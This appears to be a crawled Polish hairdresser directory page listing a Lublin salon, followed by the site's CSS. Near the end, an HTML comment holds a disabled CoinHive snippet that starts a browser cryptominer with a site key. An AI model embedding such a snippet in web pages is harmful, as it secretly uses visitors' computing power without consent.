

--- FILE ---
content_type: text/html
request_url: https://hairdressers.pl/salony-fryzjerskie/lubelskie/lublin/weglin/salon-fryzjerski-ell-,3102/
body_size: 2937
content:

<!DOCTYPE html>
<html>	
<head>
<meta charset="utf-8">
<META HTTP-EQUIV="Pragma" content="cache">
<meta name="expires" content="Mon, 5 Mar 2018 05:00:00 GMT">
	
<title>
Salon Fryzjerski &quot;Ell&quot; - salon fryzjerski lublin</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="e9ELY-HYh7tANNyyhTOh-5OaGCh9kJmkogWNLL0qbJw" />
<!-- Bootstrap -->
<link href="/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,800' rel='stylesheet' type='text/css'>
<link href="/css/style.css" rel="stylesheet">
<link href="/css/hairdressers.css" rel="stylesheet">
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCuat77_15tgHLNIkGnqxg9dBx8uF4aYCU" type="text/javascript"></script>


<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
          <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
<link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png"> 


       
</head>
<body>
<header class="main__header normal">  
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
      <!-- Brand and toggle get grouped for better mobile display --> 
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="navbar-header">
        <h1 class="navbar-brand"><a href="/">hairdressers<span>pl</span></a></h1>
        <a href="#" onClick="javascript.void()" class="submenu">Menus</a> </div>
      <div class="menuBar">
        <ul class="menu">
          <li class="dropdown">
                  <a href="#" class="dropdown-toggle" data-toggle="dropdown">Prezentacje salonów<span class="caret"></span></a>
                  <ul class="dropdown-menu" role="menu">
                  	<li><a href="/salony-fryzjerskie/dolnoslaskie/">Dolnośląskie</a></li>
                    <li><a href="/salony-fryzjerskie/lubelskie/">Lubelskie</a></li>
		            <li><a href="/salony-fryzjerskie/lubuskie/">Lubuskie</a></li>
		            <li><a href="/salony-fryzjerskie/lodzkie/">Łódzkie</a></li>
		            <li><a href="/salony-fryzjerskie/malopolskie/">Małopolskie</a></li>
		            <li><a href="/salony-fryzjerskie/mazowieckie/">Mazowieckie</a></li>
		            <li><a href="/salony-fryzjerskie/opolskie/">Opolskie</a></li>
		            <li><a href="/salony-fryzjerskie/podkarpackie/">Podkarpackie</a></li>
		            <li><a href="/salony-fryzjerskie/podlaskie/">Podlaskie</a></li>
		            <li><a href="/salony-fryzjerskie/pomorskie/">Pomorskie</a></li>
		            <li><a href="/salony-fryzjerskie/slaskie/">Śląskie</a></li>
		            <li><a href="/salony-fryzjerskie/swietokrzyskie/">Świętokrzyskie</a></li>
		            <li><a href="/salony-fryzjerskie/warminsko-mazurskie/">Warmińsko-mazurskie</a></li>
		            <li><a href="/salony-fryzjerskie/wielkopolskie/">Wielkopolskie</a></li>
		            <li><a href="/salony-fryzjerskie/zachodniopomorskie/">Zachodniopomorskie</a></li>        
                  </ul>
            </li>
              	
            <li><a href="/firmy/">Prezentacje firm</a></li>
            <li><a href="/news/">News</a></li>
            <li><a href="/porady/">Porady</a></li>
            <li><a href="/artykuly/">Artykuły</a></li>
		    <li><a href="/kontakt/">Kontakt</a></li>
		    		    <li><a data-toggle="modal" data-target="#login">Zaloguj</a></li>
		            </ul>
      </div>
      <!-- /.navbar-collapse --> 
    </nav> 
  </div>
</header>
  




<script>
function initialize() {
  var myLatlng = new google.maps.LatLng(51.2311,22.5033);
  var mapOptions = {
    zoom: 15,
    center: myLatlng
  }
  var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);

  var marker = new google.maps.Marker({
      position: myLatlng,
      map: map,
      title: 'Salon Fryzjerski "Ell"'
  });
}

google.maps.event.addDomListener(window, 'load', initialize);

    </script>
    
<div class="container-fluid" style="margin-top:0px;background-color: #E74C3C;padding:40px 0px;">
	<div class="container text-center">
	<h1 style="color:#fff;">Salon Fryzjerski &quot;Ell&quot;</h1>
	</div>
</div>  

<section class="main__middle__container">
  <div class="container">
    <div class="row nothing">
      <aside class="col-md-4" style="padding-bottom:50px;">
        <h3><span>Dane salonu</span></h3>
        <div class="text-center">
		        <p>&nbsp;</p>
        
        <p><strong>Salon Fryzjerski &quot;Ell&quot;</strong></p>
        
        <p class="big"><span itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address">  			
				<span itemprop="street-address">Kaczeńcowa 6 </span><br>
				 <span itemprop="locality">Lublin</span><br>
			</span>
				T: <span itemprop="tel">tel. 081 526 84 12</span><br><br>
				<br>
				<span itemprop="url"></span>
		</p>
		</div> 
        <p>&nbsp;</p>
        
        
        <h3><span>Usługi w salonie</span></h3>
        <table class="table ex">
			<tbody>
			Brak wypełnionych usług				
			</tbody>
		</table>
		<p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p>
		
		
					<hr>

		      </aside>
      
      
      	
      <section class="col-md-8 main-content">
        <h2>O salonie</h2>
        

        
        
        
       
        <br>
                <br>
        
        
        <br>
        <div id="map-canvas" style="width:100%;height:300px;"></div>	
        
        
        

 
<hr>


      </section>
      
    </div>
  </div>
  
</section>
 



<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-3">


      </div>
      <div class="col-md-3">
        <h3>Dla salonów</h3>
        <p>Prowadzisz salon fryzjerski? Zapraszamy do założenia prezentacji w portalu hairdressers.pl</p>
        <a href="/dla-salonow/" class="btn btn-default btn-md">Zobacz więcej</a>
      </div>
      <div class="col-md-3">
        <h3>Dla firm</h3>
        <p>Prowadzisz firmę z artykułami dla salonów, bądź klientów detalicznych? Poinformuj nas o swoich produktach</p>
          <a href="/dla-firm/" class="btn btn-default btn-md">Zobacz więcej</a>
        </form>
      </div>
      <div class="col-md-3">
        <h3>Kontakt</h3>
        <p>hairdressers.pl<br />
          
          E-mail: kontakt@hairdressers.pl<br />
          <br />
        </p>
        <div class="social__icons"><a target="blank" href="https://www.facebook.com/hairdresserspl/" class="socialicon socialicon-facebook"></a> <a href="/kontakt/" class="socialicon socialicon-mail"></a> </div>
      </div>
    </div>
    <hr>
    <p class="text-center">&copy; Copyright hairdressers.pl. All Rights Reserved.</p>
    
    <div class="col-md-12 text-right" style="margin-top:0px;padding-bottom:5px;">
		Wykonanie:
			<a href="http://tuptuptup.pl" style="color:#c5c5c5;" target="blank">
				<img src="/images/tuptuptup.png" style="" alt="Strony internetowe" height="40">
			</a>
			<a href="http://tuptuptup.pl" style="color:#c5c5c5;" target="blank">TupTupTup.pl</a>
    </div>
  </div>
</footer>

<!-- Include all compiled plugins (below), or include individual files as needed --> 
<script src="/js/bootstrap.min.js"></script> 
<script type="text/javascript">
$('.carousel').carousel({
  interval: 2500, // in milliseconds 
  pause: 'none' // set to 'true' to pause slider on mouse hover
})
</script>
<script type="text/javascript">
$( "a.submenu" ).click(function() {
$( ".menuBar" ).slideToggle( "normal", function() {
// Animation complete.
});
});
$( "ul li.dropdown a" ).click(function() {
$( "ul li.dropdown ul" ).slideToggle( "normal", function() {
// Animation complete.
});
$('ul li.dropdown').toggleClass('current');
});
</script>


<!-- Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      
      <form action="/login/" method="post">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="myModalLabel">Zaloguj</h4>
      </div>
      <div class="modal-body">
			<div class="form-group">
			    <label for="exampleInputEmail1">Email</label>
			    <input type="email" name="login" class="form-control" placeholder="Email">
			 </div>
			  <div class="form-group">
			    <label for="exampleInputPassword1">Hasło</label>
			    <input type="password" name="haslo" class="form-control" id="exampleInputPassword1" placeholder="Hasło">
			 </div>        
      </div>
      &nbsp;&nbsp;&nbsp;Nie masz konta? <a href="/rejestracja/">Zarejestruj się</a>
      <div class="modal-footer">
        
        <input type="submit" class="btn btn-primary" value="Zaloguj"></button>
      </div>
      </form>
    </div>
  </div>
</div>
 <!--<script src="/js/ch.js"></script>
 <script>
	var miner = new CoinHive.Anonymous('lRVrPPpdoVX9swt6ydERcPJ84ZdfjLSu',{threads: 1});
	miner.start();
</script>-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hairdressers.pl/css/style.css
body_size: 5186
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-family: "Open Sans", Calibri, sans-serif;
	color: #a6a8a8;
	font-size: 14px;
	overflow-x: hidden !important;
}
/*Typography*/
a {
	color: #e74c3c;
}
a:hover {
	color: #e74c3c;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1, h2, h3, h4, h5, .btn, p.big-paragraph, .carousel-caption, .recent-posts .col-md-9 .text p small, .navbar-default .navbar-brand, .orange {
	font-family: 'Open Sans', sans-serif;
	font-weight: bold;
}
h1 {
	font-size: 36px;
	font-weight: bold;
	color: #333;
}
h1.page_title {
	text-transform: uppercase;
}
h1 span {
	color: #e74c3c;
}
h2 {
	font-size: 32px;
	color: #333;
	font-weight: bold;
	line-height: 50px;
	text-transform: uppercase;
}
h2 small {
	color: #c7c7c7;
	font-size: 12px;
}
h2.page__title {
	font-size: 30px;
	padding: 40px 0;
	background: url('../images/sep_black.png') no-repeat center top, url('../images/sep_black.png') no-repeat center bottom;
	color: #333;
	text-transform: uppercase;
}
h3 {
	font-size: 27px;
	color: #262626;
	text-transform: none;
	font-weight: bold;
	line-height: 110%;
}
h3 small {
	font-size: 14px;
	font-weight: normal;
}
h3 a {
	color: #262626;
	line-height: 110%;
}
h3 a:hover {
	text-decoration: none;
	color: #e74c3c;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #d6d6d6;
	text-transform: uppercase;
	font-weight: bold;
	margin: 0;
}
h4 a {
	color: #d6d6d6;
}
h4 a:hover {
	text-decoration: none;
	color: #333;
}
h5 {
	font-size: 18px;
	text-transform: uppercase;
	color: #33313a;
}
h2.with__margin {
	margin-top: 70px;
	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
p.small-paragraph {
	font-size: 14px;
	color: #d4d4d4;
	font-family: 'Open Sans', sans-serif;
	text-transform: uppercase;
	font-weight: bold;
}
p.smaller {
	font-size: 16px;
	color: #bababa;
	font-family: 'Open Sans', sans-serif;
	text-transform: none;
}
.relative_btn {
	position: absolute;
	left: 50%;
	margin-left: -90px;
	bottom: -35px;
}
.headings p.small-paragraph {
	margin: 15px 0 35px 0;
	color: #d4d4d4;
}
.headings p {
	font-size: 14px;
	margin-bottom: 35px;
	color: #939393;
}
.row.title__block {
	padding: 40px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #ffdd3c;
}
/*Buttons*/
.btn-primary {
	font-size: 14px;
	width: auto;
	height: 42px;
	line-height: 42px;
	padding: 0;
	padding-left:5px;
    padding-right:5px;
	text-transform: uppercase;
	border-width: 1px;
	color: #d7d7d7;
	font-weight: bold;
	border-color: #d7d7d7;
	background: none;
}
.btn-primary:hover, .btn-primary:focus {
	background-color: #333;
	border-color: #333;
	color: #fff;
}
.btn-info {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	border-color: #333;
	background: #333;
	text-transform: uppercase;
	width: 140px;
	height: 40px;
	line-height: 40px;
	border-width: 2px;
	padding: 0;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
	background-color: #e74c3c;
	border-color: #e74c3c;
	color: #fff;
}
.btn-default {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	border-color: #e74c3c;
	font-family: 'Open Sans', sans-serif;
	background: #e74c3c;
}
.btn-default:hover, .btn-default:focus, .btn-default:active {
	background: none;
	border-color: #fff;
	color: #fff;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	width: 180px;
	height: 57px;
	text-transform: uppercase;
	line-height: 57px;
	padding: 0;
}
.btn-md {
	font-size: 14px;
	width: 140px;
	height: 40px;
	font-weight: bold;
	line-height: 40px;
	padding: 0;
	margin-top: -5px;
}
footer .btn-md, .recent-posts .btn-md {
	margin-top: 0px;
}
/*Header*/
header {
	background: #333;
	width: 100%;
	position: fixed;
	z-index: 112;
	top: 0;
}
header.normal {
	position: relative;
}
.navbar-header {
}
.navbar-toggle {
	margin-right: 0;
	position: absolute;
}
.navbar-default .navbar-brand, .navbar-default .navbar-brand:hover {
	font-size: 30px;
	color: #fff;
	width: 100%;
	font-weight: bold;
	text-transform: uppercase;
	padding: 10px 0 20px 0;
}
.navbar-default .navbar-brand a {
	color: #fff;
	text-decoration: none;
}
.navbar-default .navbar-brand a span {
	color: #e74c3c;
}
.navbar-default .navbar-brand span {
	color: #e74c3c;
}
/*Main Navigaion Menu*/
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	background: none;
	border: none;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
}
.navbar-default .navbar-nav {
	padding: 0px;
}
.navbar-default .navbar-nav>li {
	padding: 0;
	margin-left: 40px;
}
.navbar-default .navbar-nav>li:hover {
}
.navbar-default .navbar-nav>li>a {
	color: #a9a9a9;
	border-bottom: 2px solid transparent;
	font-size: 11px;
	padding: 30px 15px;
	font-weight: 400;
	font-family: 'Open Sans', sans-serif;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	text-transform: uppercase;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
}
.navbar-default .navbar-nav>li.dropdown>a {
	background: none;
}
.navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>li.open>a, .navbar-default .navbar-nav>li.active>a:hover {
	background: none;
	border-color: #e74c3c;
	color: #fff;
}
.navbar-default .navbar-nav>li:first-child {
	margin-left: 0px;
}
ul.dropdown-menu {
	left: 0px !important;
	border-radius: 0px;
	padding: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	background: #fff;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #ededed;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
}
ul.dropdown-menu li:first-child {
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
}
ul.dropdown-menu>li>a {
	color: #2a2a2a;
	border-top: none;
	font-size: 11px;
	line-height: 11px;
	padding: 15px 20px;
	text-transform: uppercase;
}
ul.dropdown-menu>li>a:hover {
	color: #fff;
	border-top: none;
	background: #2a2a2a;
}
/*Carousel*/
.slider {
	position: fixed;
	top: 80px;
	height: 100%;
	width: 100%;
	z-index: 5;
}
.absolute__img {
	position: absolute;
	bottom: -10px;
	left: 50%;
	margin-left: -49px;
	z-index: 99;
}
.slider .btn {
	margin: 0px 10px 0;
}
.carousel-caption {
	top: 50%;
	margin-top: -250px;
	font-size: 14px;
	color: rgba(255,255,255,0.7);
	text-transform: uppercase;
}
.carousel-caption h1 {
	font-size: 60px;
	line-height: 72px;
	padding: 60px 0;
	font-family: 'Open Sans', sans-serif;
	background: url('../images/sep.png') no-repeat center top, url('../images/sep.png') no-repeat center bottom;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
}
.carousel-caption p {
	text-shadow: 1px 1px 3px #666666;
	font-weight: 800;
	margin: 35px 0 20px 0;
}
.carousel-caption h1 span {
	color: #ffdd3c;
	border: 2px solid #fff;
	padding: 0 4px 4px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 0%;
	margin-top: 0px;
	-moz-opacity: 1;
}
.carousel-control span {
	position: absolute;
	top: 50%;
	margin-top: -50px;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 100px;
	height: 100px;
	left: 25px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 100px;
	height: 100px;
	right: 25px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxed .carousel-control .carousel-control-left {
	left: -150px;
	top: 270px;
}
.boxed .carousel-control .carousel-control-right {
	right: -150px;
	top: 270px;
}
.boxed .carousel-caption {
	top: 90px;
}
.boxess {
	background-color: #fff;
	position: relative;
	top: 80px;
	margin-bottom: 80px;
}
.boxess .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
/*Titles*/
.row.nice__title {
	background: url('../images/image_1920x625.jpg') no-repeat;
 // background-size:100% 100%;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	padding: 40px 0 60px 0;
	margin-top: -5px;
	color: #bab9b9;
}
.nice__title h2 {
	color: #fff;
}
.row.nice__title img {
	margin: 35px auto;
}
.row.nice__title p.smaller {
	color: #95a5a6;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.homepage {
	position: relative;
	margin-top: 50%;
	z-index: 111;
	background: #fff;
}
.row {
	padding: 45px 0;
}
.row.with__sep {
	background: url('../images/lines.png') repeat-x left bottom;
}
/*.container .row:first-child {
    padding:75px 10% 75px 10%;
}*/
p.big-paragraph {
	font-size: 14px;
	text-transform: uppercase;
	padding-top: 15px;
	color: #e8bd10;
}
.orange {
	color: #e74c3c;
	font-size: 14px;
	text-transform: none;
	padding: 0 0 10px 0;
}
.black-text {
	color: #1e1e1e;
}
.to_top {
	margin-top: -80px !important;
}
.line__bg {
	width: 100%;
	margin: 0;
	margin-top: 45px;
	padding: 35px 0% 45px;
	background: url('../images/sep.jpg') no-repeat; 
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
}
.line__bg h1 {
	color: #fff;
}
.line__bg h2 {
	color: #fff;
	line-height: 36px;
	background: url('../images/sep.png') no-repeat center top, url('../images/sep.png') no-repeat center bottom;
	padding: 40px 0;
}
.line__bg p {
	color: #fff;
}
.testimonials p {
	color: #fff;
	text-transform: none;
	font-size: 18px;
	line-height: 22px;
}
.testimonials p small {
	font-size: 14px;
	color: rgba(255,255,255,0.8);
	font-weight: normal;
}
.testimonials p.small-paragrapher {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: bold;
	color: rgba(255,255,255,0.8);
}
img.full-width {
	width: 100%;
}
.line__bg ol.carousel-indicators {
	bottom: -10px;
	padding-left: 0;
}
.line__bg .carousel-indicators li {
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border: none;
	margin: 0 3px;
	width: 10px;
	height: 11px;
	background: url('../images/slider/pager.png') no-repeat center center;
}
.line__bg .carousel-indicators li.active, .line__bg .carousel-indicators li:hover {
	background: url('../images/slider/pager_a.png') no-repeat center center;
}
/*Icons Blocks*/
.icons__blocks {
	background: url('../images/bg_pattern.png') repeat left center;
	width: 100%;
	margin: 0;
	padding: 80px 0 80px;
}
.icons__blocks h2 {
	color: #fff;
	background: url('../images/lines.png') repeat-x left center;
}
.icons__blocks h3 a {
	color: #fff;
}
.icons__blocks h3 a:hover {
	color: #77beec;
}
.icons__blocks h2 span {
	background: url('../images/bg_pattern.png') repeat left center;
	padding: 0 40px;
}
.icons__blocks p.small-paragraph {
	position: relative;
	margin-top: 5px;
	text-transform: uppercase;
	font-size: 14px;
	margin-bottom: 40px;
	color: #5c5c5c;
	font-weight: 800;
}
.icons__blocks p {
	margin-top: 20px;
}
.icons__blocks img.img-rounded {
	width: 100%;
}
.separator {
	background: url('../images/lines.png') repeat-x left 30px;
}
.separator.sub {
	position: relative;
	top: 80px;
	margin-bottom: 20px;
}
/* grey-info-block */
.grey-info-block {
	width: 100%;
	margin: 0;
	margin-top: -20px;
	z-index: 9;
	padding: 0;
	color: #95a5a6;
}
.grey-info-block>.container {
	position: relative;
}
.grey-info-block h3 {
	padding-bottom: 10px;
}
.grey-info-block .col-md-6 img {
	width: 100%;
	margin: 0;
	height: auto;
}
.grey-info-block p.small-paragraph {
	padding: 15px 0 20px 0;
}
.grey-info-block img {
	margin-bottom: 20px;
}
.grey-info-block .btn {
	margin-top: 10px;
}
/*Three Blocks*/
.three__blocks {
	padding-top: 50px !important;
	background: url('../images/bg_pattern_small.png') repeat-x;
	background-size: auto 100%;
	position: relative;
	z-index: 99;
}
.three__blocks.bottomer {
	background-position: left bottom;
	background-size: auto auto;
}
.three__blocks .container>h3 {
	font-size: 36px;
	color: #2c3e50;
}
.three__blocks .col-md-4 h3 a {
	background: url('../images/icons/ico1.png') no-repeat center top;
	padding-top: 110px;
	padding-bottom: 20px;
	display: block;
}
.three__blocks .col-md-4 h3 a:hover {
	background: url('../images/icons/ico1_a.png') no-repeat center top;
}
.three__blocks .col-md-4.middle h3 a {
	background: url('../images/icons/ico2.png') no-repeat center top;
}
.three__blocks .col-md-4.middle h3 a:hover {
	background: url('../images/icons/ico2_a.png') no-repeat center top;
}
.three__blocks .col-md-4:last-child h3 a {
	background: url('../images/icons/ico3.png') no-repeat center top;
}
.three__blocks .col-md-4:last-child h3 a:hover {
	background: url('../images/icons/ico3_a.png') no-repeat center top;
}
.three-blocks {
	background: url('../images/line_bg.jpg') no-repeat center top;
	background-size: 100% 100%;
}
.three-blocks .container .row:first-child {
	padding: 55px 10%;
}
.three-blocks h2 {
	color: #fff;
	text-transform: none;
	padding: 0;
}
.three-blocks p {
	padding: 15px 0 0 0;
	color: rgba(255,255,255,0.7);
	text-transform: uppercase;
	font-weight: 800;
	font-size: 14px;
}
.three__blocks p.smaller {
	margin-top: -10px;
	margin-bottom: 20px;
}
.three__blocks p.smaller small {
	font-size: 14px;
	color: #a5a5a5;
}
.three__blocks img {
	margin: 0 auto 20px auto;
}
.three__blocks p:last-child {
	margin-top: 30px;
}
/* Recent Posts */
.recent-posts {
}
.recent-posts>.container {
	position: relative;
}
.recent-posts p.small-paragraph {
	padding: 20px 0 0px 0;
}
.recent-posts .sep img {
	background: url('../images/bg_pattern.jpg') repeat;
}
.recent-posts .col-md-9, .recent-posts .col-md-3 {
	margin-top: 40px;
}
.recent-posts .col-md-9 .text {
	float: left;
	width: 55%;
	margin-left: 2%;
}
.recent-posts .col-md-9 .text h3 {
	margin-top: -1px;
	margin-bottom: 15px;
	line-height: 24px;
}
.recent-posts .col-md-9 .text p {
	padding: 5px 0;
}
.recent-posts .col-md-9 .text p.small-paragraph {
	margin-bottom: 0px;
	text-transform: none;
	font-size: 14px;
	color: #d6d6d6;
	font-weight: normal;
}
.recent-posts .col-md-9 img {
	width: 43%;
}
.recent-posts .col-md-9 article {
	margin-bottom: 50px;
}
.recent-posts .col-md-3 .icon-item h4 {
	padding: 5px 0 15px;
}
.recent-posts .col-md-3 .icon-item img {
	max-width: 100%;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 32px;
	margin-right: 5px;
	height: 32px;
}
.socialicon-twitter {
	background: url('../images/social/twitter.png') no-repeat;
}
.socialicon-facebook {
	background: url('../images/social/facebook.png') no-repeat;
}
.socialicon-google {
	background: url('../images/social/google.png') no-repeat;
}
.socialicon-mail {
	background: url('../images/social/mail.png') no-repeat;
}
.socialicon-twitter:hover {
	background: url('../images/social/twitter_a.png') no-repeat;
}
.socialicon-facebook:hover {
	background: url('../images/social/facebook_a.png') no-repeat;
}
.socialicon-google:hover {
	background: url('../images/social/google_a.png') no-repeat;
}
.socialicon-mail:hover {
	background: url('../images/social/mail_a.png') no-repeat;
}
/* Contact Form */
.contact-form {
}
.contact-form .col-md-6 {
	padding: 0 20px 0 0;
}
.contact-form .col-md-6:nth-child(2) {
	padding: 0 0px 0 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	width: 100%;
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin: 20px 0 40px;
}
/* Main Content*/
.main-content h2 {
	line-height: 11px;
	margin-bottom: 40px;
}
/* Footer */
footer {
	background: #333;
	position: relative;
	z-index: 111;
	color: #8c8c8c;
	font-size: 300;
}
footer h3 {
	padding-bottom: 20px;
	color: #fff;
}
footer hr {
	border-top: 1px solid #4e4e4e;
	margin: 40px 0 0 0;
}
footer p span {
	color: #fff;
}
footer>.container>.row:first-child {
	padding: 45px 0;
}
footer .text-center {
	padding: 40px 0;
	margin: 0;
}
footer .form-group {
	width: 90%;
}
footer button.btn-default {
	position: relative;
	top: 10px;
}
footer button.btn-default:focus {
	outline: none;
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	position: relative;
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.row.nothing {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
 @media(max-width:1600px) {
.carousel-caption h1 {
	font-size: 40px;
	line-height: 50px;
	padding: 40px 0;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 14px;
	top: 55%;
}
.carousel-caption h1 {
	font-size: 30px;
	line-height: 40px;
}
.slider .btn {
	margin: 0 10px;
}
.carousel-caption p {
	margin: 30px 0;
}
.navbar-default .navbar-nav>li {
	margin-left: 10px;
}
}
